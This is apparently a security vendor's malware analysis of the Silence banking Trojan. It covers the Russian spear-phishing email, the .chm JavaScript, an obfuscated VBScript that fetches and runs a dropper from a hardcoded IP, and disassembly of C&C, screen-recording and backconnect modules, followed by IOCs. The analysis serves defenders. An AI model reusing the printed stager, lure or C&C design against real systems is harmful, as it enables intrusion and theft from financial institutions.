# Silence – a new Trojan attacking financial organizations

securelist.com/the-silence/83009/

Authors

Expert GReAT

*More information about the Silence Trojan is available to customers of Kaspersky Intelligence Reporting Service. Contact: intelreports@kaspersky.com*

In September 2017, we discovered a new targeted attack on financial institutions. Victims are mostly Russian banks but we also found infected organizations in Malaysia and Armenia. The attackers were using a known but still very effective technique for cybercriminals looking to make money: gaining persistent access to an internal banking network for a long period of time, making video recordings of the day to day activity on bank employees' PCs, learning how things works in their target banks, what software is being used, and then using that knowledge to steal as much money as possible when ready.

We saw that technique before in Carbanak, and other similar cases worldwide. The infection vector is a spear-phishing email with a malicious attachment. An interesting point in the Silence attack is that the cybercriminals had already compromised banking infrastructure inorder to send their spear-phishing emails from the addresses of real bank employees and look as unsuspicious as possible to future victims.

The attacks are currently still ongoing.

## Technical details

The cybercriminals using Silence send spear-phishing emails as initial infection vectors, often using the addresses of employees of an already infected financial institution, with a request to open an account in the attacked bank. The message looks like a routine request. Using this social engineering trick, it looks unsuspicious to the receiver:

> Добрый день!
> Наш банк вел с Вами переговоры по открытию корреспондентского счета.
>
> Я,
> Начальник отдела межбанковских операций и корреспондентских отношений ЗАО
>
> Прошу Вас в кратчайшие сроки рассмотреть заявку на открытие и обслуживание корреспондентского счета.
>
> Договор прилогаю в архиве и прошу его заполнить.
> Зарание Вам благодарен, жду ответа.
>
> С уважением,
> Начальник отдела межбанковских операций и корреспондентских отношений ЗАО

*Spear-phishing email in Russian.*

## Malicious .chm attachment

| md5 | dde658eb388512ee9f4f31f0f027a7df |
|---|---|
| Type | Windows help .chm file |

The attachment we detected in this new wave is a "Microsoft Compiled HTML Help" file. This is a Microsoft proprietary online help format that consists of a collection of HTML pages, indexing and other navigation tools. These files are compressed and deployed in a binary format with the .CHM (compiled HTML) extension. These files are highly interactive and can run a series of technologies including JavaScript, which can redirect a victim towards an external URL after simply opening the CHM. Attackers began exploiting CHM files to automatically run malicious payloads once the file is accessed. Once the attachment isopened by the victim, the embedded .htm content file ("start.htm") is executed. This file contains JavaScript, and its goal is to download and execute another stage from a hardcoded URL:

```
</head>
♪

♪
<body>♪
♪
<script>♪
var cjieusiowuvfoisejifjsodjfohre9uehruiehvh = vrklej23ijvisjlkvdjsldjvlkwhjvlkwjn;♪
var cji39jcie = cjieusiowuvfoisejifjsodjfohre9uehruiehvh;♪
cji39jcie.clIck();♪
</script>♪
♪
</body>♪
♪

</html>
```

*Part of start.htm embedded file*

The goal of the script is to download and execute an obfuscated .VBS script which again downloads and executes the final dropper

```
<script language="VBScript">

fu24gjkjfvglsj = Array("c", "S", "W", "o", "e" )
saf31 = Array("8", "2", fu24gjkjfvglsj(0), "3", "k", "p", fu24gjkjfvglsj(1), "(",
saf32 = Array("4", fu24gjkjfvglsj(sqr(sqr(256))), "2", "2","f", "3", fu24gjkjfvglsj((sqr(144))/6))
cmji23cj1 = Array("5", fu24gjkjfvglsj(Month("2023-03-14")), "7", "p", "-", fu24gjkjfvglsj(1), "0", "h", "n", fu24gjkjfvgls
cmji23cj2 = Array("l", "-", "(", fu24gjkjfvglsj(Month("2023-03-14")),fu24gjkjfvglsj(1), fu24gjkjfvglsj((sqr(144))/6))
cmji23cj3 = Array("l", "H", "3", "i", ".", fu24gjkjfvglsj(sqr(sqr(256))), "d")
cmji23cj4 = Array("c", fu24gjkjfvglsj(Month("2023-03-14")), "7", "p", "-", fu24gjkjfvglsj(1), "0", "h", "n", fu24gjkjfvgls
cmji23cj5 = Array(".", fu24gjkjfvglsj(1), "C", fu24gjkjfvglsj(1), "-", fu24gjkjfvglsj(1), "0", "N", "n", fu24gjkjfvglsj(sqr(sqr(256
cmji23cj6 = Array(fu24gjkjfvglsj(Month("2023-03-14")), "H", "a", fu24gjkjfvglsj(Month("2023-03-14")),"D", "F")
cmji23cj7 = Array(fu24gjkjfvglsj(Month("2023-03-14")), fu24gjkjfvglsj(sqr(sqr(256))), "a", fu24gjkjfvglsj(Month("2023-03-14")),"D", "y")
p = 326 - 325
d = p + 4
Set ffipkj = CreateObject(saf32(6)+ fu24gjkjfvglsj(1)+saf31((sqr(144))/6)+"ri"+saf31(d)+ "t"+saf31(8)
Window.ReSizeTo 6, 3
Window.moveTo 10000, 10000
LFiugij32 = cmji23cj1(Month("2053-03-14")) +cmji23cj7(0)+cmji23cj2(d)+"er"+cmji23cj1(d)+cmji23cj1(7) + "ell "
LFiugij33 = cmji23cj2(p) + cmji23cj2(d) + "ind"+cmji23cj7(0) + cmji23cj2(d) + cmji23cj2(sqr(sqr(256))) + "t"+cmji23cj7(d)+"le" + " " + cmji23cj3(p)
LFiugij34 = cmji23cj2(p) + cmji23cj4(0) + " " + "(" + cmji23cj4(8) + "ew" + cmji23cj4(sqr(sqr(256))) + cmji23cj2(Month("2063-03-14")) + "bject "
LFiugij35 = cmji23cj5(p) + "y" + cmji23cj5(Month("2013-03-14")) + cmji23cj5(13) + "em" + cmji23cj5(0) + cmji23cj5(7) + "et" + cmji23cj5(0) + cmji23c
LFiugij36 = ")" + cmji23cj5(0) + cmji23cj6(sqr(sqr(256))) + cmji23cj6(0) + cmji23cj2(d) +"nl" +cmji23cj7(Month("2083-03-14")) +cmji23cj7((sqr(144))/
LFiugij37 = "'" + cmji23cj6(p) + "ttP://"
ffipkj.rUn LFiugij32 + LFiugij33 + LFiugij34 + LFiugij35 + LFiugij36 + LFiugij37+"139.99.156.100/j', '%TEMP%\rpc32.exe');%TEMP%\rpc32.exe;taskkill /
```

*Obfuscated VBS script that downloads binary dropper*

## Dropper

| | |
|---|---|
| md5 | 404D69C8B74D375522B9AFE90072A1F4 |
| Compilation | Thu Oct 12 02:53:12 2017 |
| Type | Win32 executable |The dropper is a win32 executable binary file, and its main goal is to communicate with the command and control (C&C) server, send the ID of the infected machine and download and execute malicious payloads.

After executing, the dropper connects to the C&C using a GET request, sends the generated victim ID, downloads the payloads and executes them using the CreateProcess function.

```
push    7D0h              ; dwBytes
push    40h               ; uFlags
call    ds:GlobalAlloc
push    edi
push    offset aSoft      ; "/soft/"
mov     esi, eax
lea     eax, [ebp-320h]
push    offset aSget_php?nameX ; "%sget.php?name=%x"
push    eax               ; LPSTR
call    ds:wsprintfA
```

*C&C connect request string with ID*

```
call    ds:InternetOpenA
push    0                 ; dwContext
push    0                 ; dwFlags
push    3                 ; dwService
push    0                 ; lpszPassword
push    0                 ; lpszUserName
push    50h               ; nServerPort
push    offset szServerName ; "54.36.191.97"
push    eax               ; hInternet
mov     [ebp-33Ch], eax
call    ds:InternetConnectA
push    0                 ; dwContext
push    4000000h          ; dwFlags
push    0                 ; lplpszAcceptTypes
push    0                 ; lpszReferrer
push    offset szVersion ; "HTTP/1.0"
lea     ecx, [ebp-320h]
push    ecx               ; lpszObjectName
push    offset szVerb     ; "GET"
push    eax               ; hConnect
mov     [ebp-338h], eax
call    ds:HttpOpenRequestA
```

*C&C connect procedure*

## Payloads

The payloads are a number of modules executed on the infected system for various tasks like screen recording, data uploading etc.

All the payload modules we were able to identify are registered as Windows services.

## Monitoring and control module| | |
|---|---|
| md5 | 242b471bae5ef9b4de8019781e553b85 |
| Compilation | Tue Jul 19 15:35:17 2016 |
| Type | Windows service executable |

The main task for this module is to monitor the activity of the victim. In order to do so it takes multiple screenshots of the victim´s active screen, providing a real-time pseudo-video stream with all the victim´s activity. A very similar technique was used in the Carbanak case, where this monitoring was used to understand the victim´s day to day activity.

The module is registered and started by a Windows service named “Default monitor”.

```
push    eax             ; lpServiceStartTable
mov     [ebp+ServiceStartTable.lpServiceName], offset ServiceName ; "Default monitor"
mov     [ebp+ServiceStartTable.lpServiceProc], offset sub_4027D0
mov     [ebp+var_C], 0
mov     [ebp+var_8], 0
call    ds:StartServiceCtrlDispatcherA
```

*Malicious service module name*

After the initial startup, it creates a Windows named pipe with a hardcoded value – “\\.\pipe\{73F7975A-A4A2-4AB6-9121-AECAE68AABBB}”. This pipe is used for sharing data in malicious inter-process communications between modules.

```
lea     eax, [esp+4B8h+SecurityAttributes]
push    eax             ; lpSecurityAttributes
push    0               ; nDefaultTimeOut
push    400h            ; nInBufferSize
push    400h            ; nOutBufferSize
push    1               ; nMaxInstances
push    0               ; dwPipeMode
push    40000001h       ; dwOpenMode
push    offset Name     ; "\\\\.\\pipe\\{73F7975A-A4A2-4AB6-9121-A"...
mov     [esp+4D8h+SecurityAttributes.nLength], 0Ch
mov     [esp+4D8h+SecurityAttributes.bInheritHandle], 1
call    ds:CreateNamedPipeA
```

*Named pipe creation*

The malware decrypts a block of data and saves it as a binary file with the hardcoded name “mss.exe” in a Windows temporary location, and later executes it using the CreateProcessAsUserA function. This dropped binary is the module responsible for the real-time screen activity recording.

Then, the monitoring module waits for a new dropped module to start in order to share the recorded data with other modules using the named pipe.

## Screen activity gathering module| md5 | 242b471bae5ef9b4de8019781e553b85 |
| --- | --- |
| Compilation | Tue Jul 19 15:35:17 2016 |
| Type | Windows 32 executable |

This module uses both the Windows Graphics Device Interface (GDI) and the Windows API to record victim screen activity. This is done using the CreateCompatibleBitmap and GdipCreateBitmapFromHBITMAP functions. Then the module connects to the named pipe created by the previously described module and writes the data in there. This technique allows for the creation of a pseudo-video stream of the victim's activity by putting together all the collected bitmaps.

```
push    0                   ; hTemplateFile
push    0                   ; dwFlagsAndAttributes
push    3                   ; dwCreationDisposition
push    0                   ; lpSecurityAttributes
push    0                   ; dwShareMode
mov     esi, edi
push    40000000h           ; dwDesiredAccess
mov     edi, eax
sub     edi, [ebp+var_18]
push    offset FileName ; "\\\\.\\pipe\\{73F7975A-A4A2-4AB6-9121-A"...
mov     [ebp+var_28], eax
sub     esi, ebx
call    ds:CreateFileA
```

*Writing bitmaps to pipe*

### C&C communication module with console backconnect

| md5 | 6A246FA30BC8CD092DE3806AE3D7FC49 |
| --- | --- |
| Compilation | Thu Jun 08 03:28:44 2017 |
| Type | Windows service executable |

The C&C communication module is a Windows service, as are all the other modules. Its main functionality is to provide backconnect access to the victim machine using console command execution. After the service initialization, it decrypts the needed Windows API function names, loads them with LoadLibrary and resolves with GetProcAddress functions.```
mov     [ebp+ProcName], 0
call    _memset
push    64h
lea     eax, [ebp+LibFileName]
push    eax
push    1Ah
mov     edx, offset aV@YXcISkakgMQilx
mov     cl, 1Dh
call    Crypta1__
push    32h
lea     eax, [ebp+ProcName]
push    eax
push    15h
mov     edx, offset unk_429954
mov     cl, 32h
call    Crypta1__
add     esp, 30h
lea     eax, [ebp+ProcName]
push    eax             ; lpProcName
lea     eax, [ebp+LibFileName]
push    eax             ; lpLibFileName
call    ds:LoadLibraryW
push    eax             ; hModule
call    edi ; GetProcAddress
```

*WinAPI resolving*

After successful loading of the WinAPI functions, the malware tries to connect to the C&C server using a hardcoded IP address (185.161.209[.]81).

```
push    offset word_42BB28
push    offset a185_161_209_81 ; "185.161.209.81"
call    eax
```

*C&C IP*

The malware sends a special request to the command server with its ID and then waits for a response, which consists of a string providing the code of what operation to execute. The options are:

- **"htrjyytrn"** which is the transliteration of **"reconnect"** ("реконнект" in russian layout).
- **"htcnfhn"** which is the transliteration of **"restart"** ("рестарт" in russian layout).
- **"ytnpflfybq"** which is the transliteration of "нет заданий" meaning **"no tasks"**

Finally the malware receives instructions on what console commands to execute, which it does using a new cmd.exe process with a parameter command.```
mov     edx, offset aYtnpflfybq ; "ytnpflfybq"
lea     ebx, [ebx+0]

                        ; CODE XREF: sub_4027C0+25F↓j
mov     ax, [ecx]
cmp     ax, [edx]
jnz     short loc_402A6F
add     ecx, 2
add     edx, 2
dec     esi
jnz     short loc_402A10
```

*Instruction check*

The described procedure allows attackers to install any other malicious modules. That can be easily done using the “sc create” console command.

Winexecsvc tool

| | |
|---|---|
| md5 | 0B67E662D2FD348B5360ECAC6943D69C |
| Compilation | Wed May 18 03:58:26 |
| Type | Windows 64 executable |

Also, on some infected computers we found a tool called the Winexesvc tool. This tool basically provides the same functionality as the well-known “psexec” tool. The main difference is that the Winexesvc tool enables the execution of remote commands from Linux-based operating system. When the Linux binary “winexe” is run against a Windows server, the winexesvc.exe executable is created and installed as a service.

## Conclusion

Attacks on financial organization remain a very effective way for cybercriminals to make money. The analysis of this case provides us with a new Trojan, apparently being used in multiple international locations, which suggests it is an expanding activity of the group. The Trojan provides monitoring capabilities similar to the ones used by the Carbanak group.

The group uses legitimate administration tools to fly under the radar in their post-exploitation phase, which makes detection of malicious activity, as well as attribution more complicated. This kind of attack has become widespread in recent years, which is a very worrisome trend as it demonstrates that criminals are successful in their attacks. We will continue monitoring the activity for this new campaign.

The spear-phishing infection vector is still the most popular way to initiate targeted campaigns. When used with already compromised infrastructure, and combined with .chm attachments, it seems to be a really effective way of spreading, at least among financial organizations.## Recommendations

The effective way of protection from targeted attacks focused on financial organizations are preventive advanced detection capabilities such as a solution that can detect all types of anomalies and scrutinize suspicious files at a deeper level, be present on users' systems. The Kaspersky Anti Targeted Attack solution (KATA) matches events coming from different infrastructure levels, discerns anomalies and aggregates them into incidents, while also studying related artifacts in a safe environment of a sandbox. As with most Kaspersky products, KATA is powered by HuMachine Intelligence, which is backed by on premise and in lab-running machine learning processes coupled with real-time analyst expertise and our understanding of threat intelligence big data.

The best way to prevent attackers from finding and leveraging security holes, is to eliminate the holes altogether, including those involving improper system configurations or errors in proprietary applications. For this, Kaspersky Penetration Testing and Application Security Assessment services can become a convenient and highly effective solution, providing not only data on found vulnerabilities, but also advising on how to fix it, further strengthening corporate security.

## IOC's

Kaspersky lab products detects the Silence trojan with the following verdicts:

Backdoor.Win32.Agent.dpke
Backdoor.Win32.Agent.dpiz
Trojan.Win32.Agentb.bwnk
Trojan.Win32.Agentb.bwni
Trojan-Downloader.JS.Agent.ocr
HEUR:Trojan.Win32.Generic
Full IOC's and YARA rules delivered with private report subscription.

**MD5**

Dde658eb388512ee9f4f31f0f027a7df
404d69c8b74d375522b9afe90072a1f4
15e1f3ce379c620df129b572e76e273f
D2c7589d9f9ec7a01c10e79362dd400c
1b17531e00cfc7851d9d1400b9db7323
242b471bae5ef9b4de8019781e553b85
324D52A4175722A7850D8D44B559F98D
6a246fa30bc8cd092de3806ae3d7fc49
B43f65492f2f374c86998bd8ed39bfdd
cfffc5a0e5bdc87ab11b75ec8a6715a4MISSION: UNBREAKABLE

Keep monetary transactions safe

Learn more

- Backdoor
- Dropper
- Financial malware
- Targeted attacks

Authors

Expert GReAT

Silence – a new Trojan attacking financial organizations

---

Your email address will not be published. Required fields are marked *